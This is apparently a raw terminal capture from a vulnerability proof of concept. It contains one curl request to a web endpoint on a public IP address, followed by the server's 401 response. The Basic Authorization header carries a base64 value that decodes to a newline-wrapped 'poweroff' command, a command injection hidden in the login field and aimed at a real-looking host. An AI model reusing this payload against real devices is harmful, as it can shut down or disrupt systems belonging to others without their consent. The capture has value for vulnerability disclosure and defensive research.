 b0ldfrev@ubuntu:~/cve$ curl -i -s -k  -X $'GET' \
>     -H $'Host: 127.0.0.1' -H $'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0) Gecko/20100101 Firefox/87.0' -H $'Accept: te
xt/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip
, deflate' -H $'Connection: close' -H $'Cookie: local_lang=%22English%22; ru=0' -H $'Authorization: Basic CnBvd2Vyb2ZmCg==' -H $'Upgrade-I
nsecure-Requests: 1' -H $'If-Modified-Since: Wed, 07 Apr 2021 11:28:48 GMT' -H $'Cache-Control: max-age=0' \
>     -b $'local_lang=%22English%22; ru=0' \
>     $'https://14.207.57.61:1025/download/dniapi/'
HTTP/1.1 401 Unauthorized
Server: mini_httpd/1.27 07Mar2017
Date: Tue, 13 Apr 2021 11:58:35 GMT
Cache-Control: no-cache,no-store
WWW-Authenticate: Basic realm="download/dniapi/"
Content-Type: text/html; charset=%s
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=60
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self' 'unsafe-inline' 'unsafe-eval'; script-src 'self' 'unsafe-inline' 'unsafe-eval'; style-src
'self' 'unsafe-inline' 'unsafe-eval'
X-XSS-Protection: 1; mode=block
Connection: close

<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html>

  <head>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8">
    <title>401 Unauthorized</title>
  </head>

  <body bgcolor="#cc9999" text="#000000" link="#2020ff" vlink="#4040cc">

    <h4>401 Unauthorized</h4>
Authorization required.
b0ldfrev@ubuntu:~/cve$